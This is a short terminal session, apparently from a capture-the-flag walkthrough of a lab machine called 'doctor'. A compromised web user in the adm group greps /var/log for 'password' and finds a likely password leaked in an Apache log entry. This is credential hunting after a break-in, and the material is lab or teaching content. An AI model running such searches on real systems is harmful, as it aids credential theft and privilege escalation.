 web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$ cd /var/log
cd /var/log
web@doctor:/var/log$ grep -r password . 2>/dev/null
grep -r password . 2>/dev/null
./auth.log:Sep  6 19:03:02 doctor VGAuth[665]: vmtoolsd: Username and password successfully validated for 'root'.
./auth.log:Sep  6 19:03:02 doctor VGAuth[665]: vmtoolsd: Username and password successfully validated for 'root'.
./auth.log:Sep  6 19:03:03 doctor VGAuth[665]: vmtoolsd: Username and password successfully validated for 'root'.
./auth.log:Sep  6 19:03:08 doctor VGAuth[665]: vmtoolsd: Username and password successfully validated for 'root'.
./auth.log:Sep  6 19:03:17 doctor VGAuth[665]: message repeated 20 times: [ vmtoolsd: Username and password successfully validated for 'root'.]
./auth.log.1:Sep 22 13:01:23 doctor sshd[1704]: Failed password for invalid user shaun from 10.10.14.2 port 40896 ssh2
./auth.log.1:Sep 22 13:01:28 doctor sshd[1704]: Failed password for invalid user shaun from 10.10.14.2 port 40896 ssh2
./apache2/backup:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
Binary file ./journal/62307f5876ce4bdeb1a4be33bebfb978/system.journal matches
Binary file ./journal/62307f5876ce4bdeb1a4be33bebfb978/user-1001@8612c285930942bc8295a5e5404c6fb7-000000000000d0e1-0005ae7b997ca2d8.journal matches
Binary file ./journal/62307f5876ce4bdeb1a4be33bebfb978/system@68325fc054024f8aac6fcf2ce991a876-000000000000cf5a-0005ae7b98c1acfe.journal matches
Binary file ./journal/62307f5876ce4bdeb1a4be33bebfb978/system@68325fc054024f8aac6fcf2ce991a876-0000000000003ac7-0005ab70dc697773.journal matches
Binary file ./journal/62307f5876ce4bdeb1a4be33bebfb978/user-1002@84e1503b20fd49eca2b6ca0b7d6fdeeb-00000000000176d6-0005af5694057aa6.journal matches
Binary file ./journal/62307f5876ce4bdeb1a4be33bebfb978/system@68325fc054024f8aac6fcf2ce991a876-0000000000033c8f-0005afad8045c159.journal matches
web@doctor:/var/log$